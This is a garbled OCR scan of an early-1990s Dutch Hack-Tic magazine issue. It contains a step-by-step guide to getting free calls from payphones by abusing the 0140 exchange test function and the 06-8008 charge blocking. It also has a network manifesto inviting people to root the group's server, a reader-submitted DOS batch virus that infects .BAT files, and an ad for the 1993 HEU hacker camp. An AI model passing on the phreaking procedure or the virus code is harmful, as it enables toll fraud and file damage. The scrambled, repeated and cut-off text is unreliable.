De kostenpulsblokkering in een openbare cel tijdens een 06-8008-oproep vormt de basis van de hier beschreven gratis-bel-truc (zie The Key en Peter Poelman in Hack-Tic 11/12: Gratis bellen in cellen UI). Deze blokkering werkt als volgt: tijdens een 06-8008-oproep zal de lokale centrale 4 kostenpulsen op de lijn zetten (a,b-draad<br>in fase, aarde als gemeenschappelijke terugleiding). De cel oordeelt op grond van de<br>op zijn toetsenbord ingevoerde cijfers of er met 06 zou aanslaan. Het toestel dacht met de inlichtingendame contact te hebben maar de phreak wist uiteraard wel beter. Helaas, en in voomoemd artikel werd dit al aangestipt, is de PTT al lang op de hoogte van deze truc, en deze zal derhalve bijna nergens meer werken. Grofweg zijn er drie beveiligings methoden bekend:

- «\_decelisnog steeds aangesloten op een lijn die slechts pulskiezen toelaat. DTMF -en heeft dan geen enkel effect, Soms besluit de centrale ook toonkies- mogelijkheden toe te laten, dan is gratis bellen cen peuleschil.
- » \_decel houdt gedurende de kiesfase de microfoon gesloten. Het einde van deze fase wordt gedetecteerd door polariteitswisseling van de a-en b-draad of na ingave van een voorgeprogrammeerd nummer (bij voorbeeld 06-1 1, 06-0407 of 06-8008). Dit wordt veel toegepast in openbare muntcellen. Incidenteel verwisselt de monteur de aansluitdraden en heb je dus een open microfoon (helaas is deze dan gesloten tijdens deze de gespreksfase. Het nut blijft dan beperkt tot hijglijnen enzo.
- « de cel opent de microfoon na een minimum aantal cijfers op het toetsenbord (waak: 3). Dit wordt veel toegepast in kaartoellen.

# 0140 vanaf huisaansluitingen:

Zoals in Tic 14/15 al werd gemeld als antwoord op een brievenschrijver, 0140 is een testnummer in centrales van het type AXE van Ericsson. Dit nummer is erg nuttig voor monteurs en omvat een aanlal testmogelijkheden. De werking is simpel en kostenloos:

- ® bel0140en wacht op de toon. Als je al na 014 toet-tuut-tiet hoort, dan zal je centrale van een ander merkje voorzien zijn (014 is een niet-bestaand netnummer). Hoor je na 0140 niets, dan zijn er twee mogelijkheden: of je centrale verwacht 014XX als netnummer en dan heb je ook pech. Of de testfunctie is bezet, dan moet je later nog eens proberen (doorgaans is er siechts één testfunctie pe
- « leg de hoom op de haak. Na 1-5 seconden, afhankelijk van de centrale, gaat het toestel rinkelen.
- « neem de hoom weer van de haak en let op de continue zoemtaon, die nu hoorbaar moet zijn. Je zit nu in het hoofdmenu van de testfunctie.

Op dit punt zijn er een aantal testen mogelijk:

- « een 6 gevolgd door 123456789\*0# is de toontest voor DTMF -toestellen. Een
- onderbroken toon indiceert een fout in toon of volgorde. « een 8 geeft een oproeptoon. Na neerleggen gaat het toestel \*direct\* weer rinkelen. Na opname zit je weer in de testfunctie.
- 

© niet-bestaande menuopties geven een onderbroken toon. De oproeptoon van de 8-optie heeft een timeout van ongeveer 6 minuten, de niet- bestaande menuopties hebben echter een timoout van ongeveer 1 minuut (soms sneller!). Na deze time-out zal de testfunctie zich van de lijn losmaken en dan plaatsmaken voor een schone, eerste kiestoon.

# Gratis bellen vanuit kaart/muntcellen:

Als we het bovenstaande combineren, is het dan mogelijk om gratis te bellen? Waar we naar opzoek zijn is een eerste kiestoon met een open microfoon. De volgende

- moeilijkheden komen dan om de hoek kijken:<br>● het eerste probleem dat opdoemt is dat de meeste openbare cellen, als ze zelf gebeld<br>worden, electronisch opnemen voor diagnostische toepassingen (zie Tic 9/10). De phreak "komt er dan niet meer tussen". Het blijkt echter dat bij 0140 de testapparatuur al ongeveer een seconde op de telefoonlijn zit voor het toestel in de diagnostische mode komt. Dus na het kiezen van 0140 en neerlegge te gaan door te wachten tot je kaart of munt eruitkomt en dan direct op te nemen.<br>Dan hoor je dus de continue toon van het 0140-testapparaat. Stop je kaart of munt<br>er weer in en duw op nul. Na een minuut krijg je dan de ee
- « de microfoon is nog dicht. Dit kan voorkomen worden door bijvoorbeeld niet na

het opnemen 0 te kiezen, maar 000. In kaartcellen gaat na drie cijfers de microfoon namelijk al open (werkt niet vanuit de meeste muntcellen). Let wel: het toestel verkeert in de veronderstelling dat de gebruiker heeft opg tot stand probeert te brengen naar 000. Het weet dus niet dat er een testfunctie op de lijn is geschakeld, want er is immers tussentijds neergelegd. Met een DTMFkiezertje is het nu mogelijk na het opkomen van de kiestoon een nummer in te geven. Probleem nummer drie: gratis is dit nog niet!

· gratis wordt het pas als op het telefoondisplay staat: 068008. Dit suggereert dat na<br>het kiezen van 0140, opleggen en opnemen in ieder geval eerst een nul, een zes en<br>een acht gekozen moeten worden. Nul is een niet gedef boven) verwacht 123456789\*0#. De acht levert dus een onderbroken toon. Kiezen we nu vervolgens 00, dan staat op het display: 06800 en is de testfunctie in een niet-gedefinieerde optie. Na een minuut kan nu vanuit kaartcellen via de DTMFdialer het door de phreak gewenste oummer ingegeven worden. Afsluiten meteen acht op het telefoontoetsenbord levert 068008 op het display en pronto! het gesprek. is gratis. Vanuit muntcellen dient direct 068008 ingegeven te worden waardoor het toestel in

de terugbelmode komt. Na ongeveer zes minuten zal de testfunctie hier worden ge-time-oul en een eerste kiestoon verschijnen. Met de DTMF-dialer is dan het gewenste nummer in te geven en een slot acht is niet meer nodig (er stond immers al 068008 op het display). Vanuit kaartcellen werkt dit uiteraard ook.

# Samenvattend:

De 0140-methode is een beproefde manier om allerlei aardige testfuncties los te laten op telefoontoestellen thuis en op straat. Tevens biedt het voor deze laatste categorie de mogelijkheid om gratis te bellen. De methode is simpel:

- 
- vanuit kaartcel:<br>• bel 0140 en wacht op de toon<br>• neerleggen en opnemen als de kaart uit het toestel komt. …eeeee . …ee
	- de kaari weer in cel duwen
	-
	- kies 06800 op het telefoontoetsenbord<br>• wacht op de eerste kiestoon en kies gewenste nummer met DTMF-kiezer<br>• sluit af met 8 op telefoontoetsenbord
	-

- vanuit munteel:<br>• bel 0140 en wacht op de toon<br>• neerleggen en opnemen.
- 
- 'zodra munt doorroìt munt weer ingeven
- 
- 'kies 068008 op het telefoontoetsenbord wacht op de eerste kiestoon en kies gewenste nummer met DTMF-kiezer

Na het bellen de hoorn weer op de haak leggen. Je telefoonkaart of munt krijg je dan vanzelfsprekend weer terug.

# \*.hacktic.nl

The People's Network

"Wisten wij veel dat het volk die computers ook tegen ops kon gebruiken"

In het jaar 2020 zal de provincie Nederland in het Europese rijk zich vrijmaken van de dictatuur. Een opstand in dit kleine, onbetekende moeras zal het einde van de Eurocratie, 2 jaar later, inluiden. De democratie keert terug en het zal nog minstens tot 2035 duren voor het Nederlandse volk haar leiders zal

toestaan om weer dit soort fouten te maken.<br>
De naamloze dictatoren hadden het volk bevolen om van PC's gebruik te<br>
maken. Efficiency en strenge overheidscontrole gingen hand in hand. Maar<br>
ondergronds zoemden de computern

# Waar staan we voor?

Mensen moeten weten wat Internet is. Het Internet biedt mensen de gelegen heid om voor weinig geld met anderen op de hele wereld te communiceren. Het kan niet alleen bestaande vormen van communicatie aanvullen of vervangen, maar het creeert hele nieuwe vormen van communicatie. Alleen: de meeste mensen weten niet eens dat het bestaat, en dat terwijl er de laatste vijf jaar een wereldwijd netwerk is aangelegd met tientallen miljoenen gebruikers. De groeicurve van het Internet is zo steil dat over tien jaar iedereen aangesloten zou kunnen zijn als deze groei doorgaat.

Het is belangrijk dat de Internet gemeen-<br>schap een meer evenwichtige afspiege-<br>ling wordt van de 'gewone' wereld. Momenteel zijn mensen met geld en macht

oververtegenwoordigd. Maar computers<br>zijn niet meer de dure, elitaire apparaten<br>van 10 jaar terug. Je hebt nu de kans je<br>informatie over de hele wereld te ver-<br>spreiden. Get on-line!<br>Wat betreft onze eigen tijd en middelen

profiteren, en zodat deze groepen hun technologische achterstand zo snel mo gelijk kunnen inlopen.

## Het Internet moet voor iedereen toegankelijk zijn.

Toen het Hack-Tie netwerk werd op gericht was dat absoluut nog niet van zelfsprekend. Er waren geen openbare toegangen tot het net, en mail/news diensten waren schreeuwend duur. Door toedoen van Hack-Tic is de situatie in Nederland volledig veranderd, het is nu voor iedereen mogelijk om op het Inter net te komen, er zijn zelfs meerdere aanbieders. Hack-Tic verwelkomt het feit dat ze niet meer de enige aanbieder is die dit tegen betaalbare prijs doet.

Wat betreft de prijs van Internet toegang: computers en communicatie worden steeds goedkoper. We hopen onze dien sten dan ook steeds goedkoper aan te kunnen gaan bieden. Het Hack-Tic Netwerk 1s op non-profitbasis opgezet, alle winst wordt in de verbetering van het netwerk gestopt. Alleen de PTT wordter rijker van, maar daar wordt aan gewerkt!

# Privacy en anonimiteit staan de rechtsorde niet in de weg.

We hebben nu door encryplie-techniek de technische mogelijkheden om open bare berichten te posten waarvan de herkomst niet te achterhalen is. Ook kun nen we elkaar priveberichten schrijven die alleen maar door de rechtmatige ont vanger te ontcijferen zijn. Het nieuwe briefgeheim wordt niet beschermd door wetten en ambtseed, maar met onze eigen software. Het idee dat de overheid of wie dan ook alle elektronische berichten zou kunnen lezen is voor ons net zo schrikwekkend als een videocamera op elke straathoek.

# Vrijheid van meningsuiting en vrije<br>informatie maken we zelf.<br>Het Internet biedt de unieke mogelijk-

heid om nieuws en informatie ongefilterd door te laten, de lezer kan dan zelf bepalen wat zij/hij belangrijk vindt. Alternatieve informatieleveranciers kun nen nu zonder hoge kosten een groot publiek bereiken. De ongelijkheden tussen de grote en kleine media vallen weg.

Een ideale situatie dus. Maar daarte genover staan grote bedrijven die hun informatie monopolies bedreigd zien. Het Internet heeft ons belangrijke dingen te bieden, maar alleen als we bereid zijn om onze plaats in de Internet-gemeen-

# schap op te eisen.<br>We moeten nadenken over de struc-<br>tuur van het Internet in de toekomst.<br>Momenteel is bijna het hele Internet nog<br>in handen van bedrijven of academische

organisaties. Er heerst grote vrijheid, maar vaak nog alleen als jij of je werk-<br>gever dat kunnen betalen. Wordt het<br>geen tijd voor een 'openbare weg',<br>waarop iedereen dezelfde rechten en<br>plichten heeft, en waar democratische<br>controle mogelijk is? En hoe handhav we de bestaande vrijheden op het net terwijl regeringen en multinationals langzaam de parallele wereld beginnen te ontdekken?

# Hoe denken we dit alles te bereiken?

UUCP Netwerk We hebben al sinds januari 1992 een UUCP netwerk. Daar hebben we al uit- gebreid over geschreven in Hack-Tie 16/17. Via dit netwerk kun je e-mail (de post) en Usenet News (de krant) thuis

krijgen via je modem. Al na een jaar<br>hadden we op deze manier honderd<br>machines aangesloten.<br>**Direct op het net**<br>In diezelfde Hack-Tic 16/17 schreven<br>we over een directe verbinding met het<br>Internet: "Een Internet verbinding krijgen via je modem. Al na een jaar<br>hadden we op deze manier honderd<br>machines aangesloten.<br>**Direct op het net**<br>In diezelfde Hack-Tic 16/17 schreven<br>we over een directe verbinding met het<br>Internet: "Een Internet verbinding crijgen via je modem. Al na een jaar<br>adden we op deze manier honderd<br>nachines aangesloten.<br>Direct op het net<br>n diezelfde Hack-Tic 16/17 schreven<br>we over een directe verbinding met het<br>nternet: "Een Internet verbinding van rijgen via je modem. Al na een jaar<br>adden we op deze manier honderd<br>achines aangesloten.<br>irect op het net<br>diezelfde Hack-Tic 16/17 schreven<br>e over een directe verbinding met het<br>termet: "Een Internet verbinding van de<br>oedk

systeem is 24 uur per dag met een huur lijn op het Internet aangesloten. Via deze machine kun je "telnetten' naar andere machines op het net. Zo kun je dus bijvoorbeeld deelnemen aan een Multi- User Adventure game in Amerika of gegevens ophalen uit een databank in Indonesie. Ook kun je wereldwijd pro- gramma's ophalen met het 'ftp" protocol, contacten leggen met anderen via mail en news, en zelfs on-line met an deren 'praten' via 'talk' of "irc'. Op het Internet zijn al tienduizenden data banken te doorzoeken met het pro-



gramma "gopher', wij proberen deze informatieschat voor zo veel mogelijk mensen toegankelijk te maken. Over veel van deze technische aspecten van het Internet staan artikelen in eerdere Hack-Tic's.

In de toekomst willen we ook direct IP diensten aanbieden: dit wil zeggen dat je dan je eigen computer of netwerk direct met het Internet kunt verbinden. Je com puter maakt dan deel uit van het Internet en je kunt ook zelf diensten aanbieden aan de Intemel gemeenschap. Ook willen we dat mensen in de rest van de Randstad (en later heel Nederland) ons tegen het basistarief kunnen bellen. Laten we de PTT niet meer spekken dan absoluut noodzakelijk is.

# Niet meer hacken?

Als je alleen maar hackte om toegang te krijgen tot het Internet (zoals wij ook jarenlang gedaan hebben), dan heb je nu een optie erbij. Je hoeft niet langer je e-mail adres te veranderen als ze weer eens een computer dichtspijkeren.

Maar het is wel degelijk belangrijk dat het hacken blijft bestaan. Als wij de mensen niet aantonen wat er met com puters allemaal mogelijk is doet niemand het.

Het hacken van de vele slecht beveiligde computers op het Internet kan volgens ons een intellectuele uitdaging zijn die niemand kwaad doet. Er is echter zelfs in Nederland een klimaat geschapen waarin voor volstrekt onschuldige hack ers arrestatie dreigt. Hacken is een gevaarlijke bezigheid geworden.

Traditioneel hebben hackers echter ook een inhoudelijke boodschap aan de netwerkgemeenschap willen overbrengen. In augustus 1989 schreven de in het<br>Amsterdamse Paradiso verzamelde<br>hackers in de slotverklaring van de Ga-<br>lactic Hacker Party: "The free and unfet-<br>tered flow of information is an essential<br>part of our fundemental li Informatica technology shall be open to

all. No political, economic or technical<br>consideration shall be allowed to impede<br>this right".<br>Door het 'afsluiten' van de toegangen tot<br>het Internet dreigde deze boodschap niet<br>meer te worden gehoord. We betalen een<br>prijs hack-activiteiten op onze systemen terug te voeren. En er zijn genoeg mensen die maar wat graag een excuus zouden wil len hebben om ons af te sluiten. We zijn helaas gedwongen om mensen die toch hacken van onze machines te gooien.

Goed beschouwd worden we dus knechten van de paranoide systeembeheerders in de hele wereld. We zouden hier moeilijk mee kunnen leven als we niet het idee hadden dat we door onze gezamelijke aanwezigheid op het Internet iets zouden kunnen veranderen aan de sfeer op het net.

Natuurlijk mag iedereen proberen onze machines te hacken. Mensen die de xsAall.hacktic.nl (193.78.33.42) op root nivo hacken krijgen een half jaar lang een gratis aocount (L.w.v. fl.150,-) als ze de boel heel houden en ons vertellen hoe ze het gedaan hebben".

« (1 account per beveiligingsfout).

# Lezerspost

```
@ echo LET OP DIT IS EEN VIRJS!<br>
@ echo druk op een toets om opdracht c.q. toestemming te verlenen<br>
@ echo *.BAT in de huidige directory te besmetten.<br>
@ PAUSE<br>
@ ctty nul<br>
@ attrib +r %0.bat<br>
@ type %0.bat|find " @ "batv
8 del *.#v
e del *._$v<br>e attrib +r *.bat<br>e ctty con
echo waarde HackTic,
echo .<br>echo Vaak houd ik mij bezig met de vraag hoe ik mij bezig zal houden<br>echo zonder al te nuttig te zijn voor de maatschappij. Vandaag is dit<br>echo uitstekend gelukt: VVIRUS.BAT is veel smeller dan TICVIRUS.BAT<br>echo in 
echo.
echo - regel 6 bij wijze van extra condoom (tegen hangeritis)<br>echo - regels 7 t/m il spreken voor zichzelf;<br>echo - regels 7 t/m il spreken voor zichzelf;<br>echo - *.BAT/*.BAT+oorspronkelijke file;<br>echo - regel 8: is noodzake
 echo
සථාර
 echo
 echo .<br>echo Gegroet en vele nutteloze uren plezier toegevenst,
 echo.
                                                                                             VALENTIJN
 echo
```






Hacking at the End of the Universe takes place at the Larserbos Campground, Zeebiesweg 47, Lelystad. The site is about 5 km southeast of Lelystad. Lelystad itself is a 34 minute (direct) trainride away from Amsterdam. From

take bus 107 which leaves:<br>06:11 06:41 07:11 07:27 07:41 08:11 08:41 09:11 09:41 10:41 11:41 12:41 13:41 1<br>14:41 15:41 16:41 17:41 18:41 19:41 21:41

and takes about fifteen minutes to get you to the 'Larserbos' stop, within 3 km of<br>the site. From there it's a 20 minute walk (one straight road, follow the signs). We<br>have a rental van and we'll be picking up people that

# HEU?

Remember the Galactic Hacker Party back in 1989? Ever wondered what hap pened to the people behind it? We sold out to big business, you think. Think again! We're back!

That's right. On august 4th, 5th and 6th 1993, we're organising a three-day summer congress for hackers, phone phreaks, programmers, computer haters, data travellers, electro-wizards, networkers, hardware freaks, techno-anar chists, communications junkies, cyber punks, system managers, stupid users, paranoid androids, Unix gurus, whizz 'kids, warez dudes, law enforcement of ficers (appropriate undercover dress re- quired), guerilla heating engineers and other assorted bald, long-haired and/or unshaven scum. And all this in the middle of nowhere (well, the middle of Hol- land, actually, but that's the same thing) at the Larserbos campground four metres below sea level.

The three days will be filled with lec tures, discussions and workshops on hacking, phreaking, people's networks, Unix security risks, virtual reality, sema fun, social engineering, magstrips, lock- picking, viruses, paranoia, legal sanc tons against hacking in Hollend end elsewhere and much, much more. Eng- lish will be the lingua franca for this event, although one or two workshops may take place in Dutch. There will be an Intemet connection, an intertent ethemet and social interaction (both electronic and live). Included in the price are four nights in your own tent. Also in cluded are inspiration, transpiration, a shortage of showers (but a lake to swim

in), good weather (guaranteed by god), campfires and plenty of wide open space<br>and fresh air. All of this for only 100<br>Dutch guilders (currently around<br>US\$70).<br>We will also arrange for the availability<br>of food, drink and s mattress costs 10 guilders. You can ar rive from 17:00 (thal's five p.m. for ana- logue types) on August 3rd. We don't have to vacate the premises until 12:00 noon om Saturday, August 7 so you can even try to sleep through the devastating<br>Party at the End of Time (PET) on the<br>closing night (live music provided).

# HOW?

You can just come to the Larserbos and<br>pay at the door. Payment can be made in<br>guilders, dollars and marks, at not too<br>ridiculous rates. A three day ticket costs<br>100 guilders, day passes are 40 guilders.<br>We've rented the w

# HAI

Very Important: Bring many guitars and laptops.

# ME?

